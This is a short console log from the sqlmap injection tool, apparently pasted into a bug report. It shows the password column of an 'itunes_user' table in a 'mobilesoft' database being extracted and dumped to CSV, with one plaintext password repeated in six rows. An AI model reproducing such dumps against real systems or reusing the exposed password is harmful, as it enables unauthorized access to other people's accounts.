 [23:22:05] [INFO] retrieved: Lly123456
[23:22:39] [INFO] retrieved: Lly123456
[23:23:12] [INFO] retrieved: Lly123456
[23:23:46] [INFO] retrieved: Lly123456
[23:24:21] [INFO] retrieved: Lly123456
[23:24:55] [INFO] retrieved: Lly123456
[23:25:29] [INFO] retrieved: Lly1
[23:25:45] [WARNING] Ctrl+C detected in dumping phase
[23:25:45] [INFO] analyzing table dump for possible password hashes
Database: mobilesoft
Table: itunes_user
[6 entries]
+-----------+
| password  |
+-----------+
| Lly123456 |
| Lly123456 |
| Lly123456 |
| Lly123456 |
| Lly123456 |
| Lly123456 |
+-----------+
[23:25:45] [INFO] Table 'mobilesoft.itunes_user' dumped to CSV file 'D:\sqlmap\o